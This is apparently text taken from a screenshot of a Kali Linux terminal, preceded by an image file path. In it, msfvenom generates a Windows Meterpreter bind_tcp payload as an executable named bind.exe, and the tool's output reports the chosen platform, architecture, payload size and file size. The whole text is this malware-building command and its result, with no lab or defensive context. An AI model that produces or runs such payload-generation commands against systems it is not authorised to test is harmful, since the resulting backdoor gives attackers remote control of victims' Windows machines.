 root@kali:~# msfvenom -p windows/meterpreter/bind_tcp -f exe > /root/Desktop/bind.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 309 bytes
Final size of exe file: 73802 bytes